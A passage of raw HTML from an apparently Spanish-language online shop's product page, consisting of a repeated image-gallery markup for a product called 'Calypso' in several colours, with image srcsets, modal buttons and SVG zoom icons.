  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486&amp;width=1946" alt="#ecc3a3" srcset="//lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486&amp;width=246 246w, //lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486&amp;width=493 493w, //lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486&amp;width=600 600w, //lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486&amp;width=713 713w, //lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486&amp;width=823 823w, //lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486&amp;width=990 990w, //lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486&amp;width=1100 1100w, //lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486&amp;width=1206 1206w, //lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486&amp;width=1346 1346w, //lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486&amp;width=1426 1426w, //lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486&amp;width=1646 1646w, //lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486&amp;width=1946 1946w" width="1946" height="2162" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31332329554058">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--20116668022922__main-31332360028298"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20116668022922__main-31332360028298"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9; --preview-ratio: 0.9;"
>
  
  <noscript><div class="product__media media">
        <img src="//lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333&amp;width=1946" alt="#000000" srcset="//lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333&amp;width=246 246w, //lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333&amp;width=493 493w, //lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333&amp;width=600 600w, //lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333&amp;width=713 713w, //lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333&amp;width=823 823w, //lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333&amp;width=990 990w, //lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333&amp;width=1100 1100w, //lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333&amp;width=1206 1206w, //lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333&amp;width=1346 1346w, //lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333&amp;width=1426 1426w, //lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333&amp;width=1646 1646w, //lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333&amp;width=1946 1946w" width="1946" height="2162" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20116668022922__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333&amp;width=1946" alt="#000000" srcset="//lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333&amp;width=246 246w, //lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333&amp;width=493 493w, //lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333&amp;width=600 600w, //lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333&amp;width=713 713w, //lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333&amp;width=823 823w, //lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333&amp;width=990 990w, //lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333&amp;width=1100 1100w, //lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333&amp;width=1206 1206w, //lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333&amp;width=1346 1346w, //lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333&amp;width=1426 1426w, //lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333&amp;width=1646 1646w, //lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333&amp;width=1946 1946w" width="1946" height="2162" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31332360028298">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20116668022922__main-31332329586826"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20116668022922__main-31332329586826"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9; --preview-ratio: 0.9;"
>
  
  <noscript><div class="product__media media">
        <img src="//lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333&amp;width=1946" alt="radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)" srcset="//lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333&amp;width=246 246w, //lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333&amp;width=493 493w, //lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333&amp;width=600 600w, //lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333&amp;width=713 713w, //lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333&amp;width=823 823w, //lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333&amp;width=990 990w, //lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333&amp;width=1100 1100w, //lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333&amp;width=1206 1206w, //lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333&amp;width=1346 1346w, //lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333&amp;width=1426 1426w, //lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333&amp;width=1646 1646w, //lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333&amp;width=1946 1946w" width="1946" height="2162" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20116668022922__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333&amp;width=1946" alt="radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)" srcset="//lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333&amp;width=246 246w, //lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333&amp;width=493 493w, //lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333&amp;width=600 600w, //lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333&amp;width=713 713w, //lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333&amp;width=823 823w, //lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333&amp;width=990 990w, //lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333&amp;width=1100 1100w, //lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333&amp;width=1206 1206w, //lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333&amp;width=1346 1346w, //lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333&amp;width=1426 1426w, //lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333&amp;width=1646 1646w, //lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333&amp;width=1946 1946w" width="1946" height="2162" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31332329586826">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20116668022922__main-31319488462986"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20116668022922__main-31319488462986"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9; --preview-ratio: 0.9;"
>
  
  <noscript><div class="product__media media">
        <img src="//lunasegura.com/cdn/shop/files/89.jpg?v=1767497333&amp;width=1946" alt="" srcset="//lunasegura.com/cdn/shop/files/89.jpg?v=1767497333&amp;width=246 246w, //lunasegura.com/cdn/shop/files/89.jpg?v=1767497333&amp;width=493 493w, //lunasegura.com/cdn/shop/files/89.jpg?v=1767497333&amp;width=600 600w, //lunasegura.com/cdn/shop/files/89.jpg?v=1767497333&amp;width=713 713w, //lunasegura.com/cdn/shop/files/89.jpg?v=1767497333&amp;width=823 823w, //lunasegura.com/cdn/shop/files/89.jpg?v=1767497333&amp;width=990 990w, //lunasegura.com/cdn/shop/files/89.jpg?v=1767497333&amp;width=1100 1100w, //lunasegura.com/cdn/shop/files/89.jpg?v=1767497333&amp;width=1206 1206w, //lunasegura.com/cdn/shop/files/89.jpg?v=1767497333&amp;width=1346 1346w, //lunasegura.com/cdn/shop/files/89.jpg?v=1767497333&amp;width=1426 1426w, //lunasegura.com/cdn/shop/files/89.jpg?v=1767497333&amp;width=1646 1646w, //lunasegura.com/cdn/shop/files/89.jpg?v=1767497333&amp;width=1946 1946w" width="1946" height="2162" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20116668022922__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//lunasegura.com/cdn/shop/files/89.jpg?v=1767497333&amp;width=1946" alt="" srcset="//lunasegura.com/cdn/shop/files/89.jpg?v=1767497333&amp;width=246 246w, //lunasegura.com/cdn/shop/files/89.jpg?v=1767497333&amp;width=493 493w, //lunasegura.com/cdn/shop/files/89.jpg?v=1767497333&amp;width=600 600w, //lunasegura.com/cdn/shop/files/89.jpg?v=1767497333&amp;width=713 713w, //lunasegura.com/cdn/shop/files/89.jpg?v=1767497333&amp;width=823 823w, //lunasegura.com/cdn/shop/files/89.jpg?v=1767497333&amp;width=990 990w, //lunasegura.com/cdn/shop/files/89.jpg?v=1767497333&amp;width=1100 1100w, //lunasegura.com/cdn/shop/files/89.jpg?v=1767497333&amp;width=1206 1206w, //lunasegura.com/cdn/shop/files/89.jpg?v=1767497333&amp;width=1346 1346w, //lunasegura.com/cdn/shop/files/89.jpg?v=1767497333&amp;width=1426 1426w, //lunasegura.com/cdn/shop/files/89.jpg?v=1767497333&amp;width=1646 1646w, //lunasegura.com/cdn/shop/files/89.jpg?v=1767497333&amp;width=1946 1946w" width="1946" height="2162" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31319488462986">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20116668022922__main-31319488495754"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20116668022922__main-31319488495754"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9; --preview-ratio: 0.9;"
>
  
  <noscript><div class="product__media media">
        <img src="//lunasegura.com/cdn/shop/files/90.jpg?v=1767497333&amp;width=1946" alt="" srcset="//lunasegura.com/cdn/shop/files/90.jpg?v=1767497333&amp;width=246 246w, //lunasegura.com/cdn/shop/files/90.jpg?v=1767497333&amp;width=493 493w, //lunasegura.com/cdn/shop/files/90.jpg?v=1767497333&amp;width=600 600w, //lunasegura.com/cdn/shop/files/90.jpg?v=1767497333&amp;width=713 713w, //lunasegura.com/cdn/shop/files/90.jpg?v=1767497333&amp;width=823 823w, //lunasegura.com/cdn/shop/files/90.jpg?v=1767497333&amp;width=990 990w, //lunasegura.com/cdn/shop/files/90.jpg?v=1767497333&amp;width=1100 1100w, //lunasegura.com/cdn/shop/files/90.jpg?v=1767497333&amp;width=1206 1206w, //lunasegura.com/cdn/shop/files/90.jpg?v=1767497333&amp;width=1346 1346w, //lunasegura.com/cdn/shop/files/90.jpg?v=1767497333&amp;width=1426 1426w, //lunasegura.com/cdn/shop/files/90.jpg?v=1767497333&amp;width=1646 1646w, //lunasegura.com/cdn/shop/files/90.jpg?v=1767497333&amp;width=1946 1946w" width="1946" height="2162" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20116668022922__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//lunasegura.com/cdn/shop/files/90.jpg?v=1767497333&amp;width=1946" alt="" srcset="//lunasegura.com/cdn/shop/files/90.jpg?v=1767497333&amp;width=246 246w, //lunasegura.com/cdn/shop/files/90.jpg?v=1767497333&amp;width=493 493w, //lunasegura.com/cdn/shop/files/90.jpg?v=1767497333&amp;width=600 600w, //lunasegura.com/cdn/shop/files/90.jpg?v=1767497333&amp;width=713 713w, //lunasegura.com/cdn/shop/files/90.jpg?v=1767497333&amp;width=823 823w, //lunasegura.com/cdn/shop/files/90.jpg?v=1767497333&amp;width=990 990w, //lunasegura.com/cdn/shop/files/90.jpg?v=1767497333&amp;width=1100 1100w, //lunasegura.com/cdn/shop/files/90.jpg?v=1767497333&amp;width=1206 1206w, //lunasegura.com/cdn/shop/files/90.jpg?v=1767497333&amp;width=1346 1346w, //lunasegura.com/cdn/shop/files/90.jpg?v=1767497333&amp;width=1426 1426w, //lunasegura.com/cdn/shop/files/90.jpg?v=1767497333&amp;width=1646 1646w, //lunasegura.com/cdn/shop/files/90.jpg?v=1767497333&amp;width=1946 1946w" width="1946" height="2162" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31319488495754">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20116668022922__main-27497028419722"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20116668022922__main-27497028419722"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9; --preview-ratio: 0.9;"
>
  
  <noscript><div class="product__media media">
        <img src="//lunasegura.com/cdn/shop/files/82.png?v=1767497333&amp;width=1946" alt="" srcset="//lunasegura.com/cdn/shop/files/82.png?v=1767497333&amp;width=246 246w, //lunasegura.com/cdn/shop/files/82.png?v=1767497333&amp;width=493 493w, //lunasegura.com/cdn/shop/files/82.png?v=1767497333&amp;width=600 600w, //lunasegura.com/cdn/shop/files/82.png?v=1767497333&amp;width=713 713w, //lunasegura.com/cdn/shop/files/82.png?v=1767497333&amp;width=823 823w, //lunasegura.com/cdn/shop/files/82.png?v=1767497333&amp;width=990 990w, //lunasegura.com/cdn/shop/files/82.png?v=1767497333&amp;width=1100 1100w, //lunasegura.com/cdn/shop/files/82.png?v=1767497333&amp;width=1206 1206w, //lunasegura.com/cdn/shop/files/82.png?v=1767497333&amp;width=1346 1346w, //lunasegura.com/cdn/shop/files/82.png?v=1767497333&amp;width=1426 1426w, //lunasegura.com/cdn/shop/files/82.png?v=1767497333&amp;width=1646 1646w, //lunasegura.com/cdn/shop/files/82.png?v=1767497333&amp;width=1946 1946w" width="1946" height="2162" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20116668022922__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
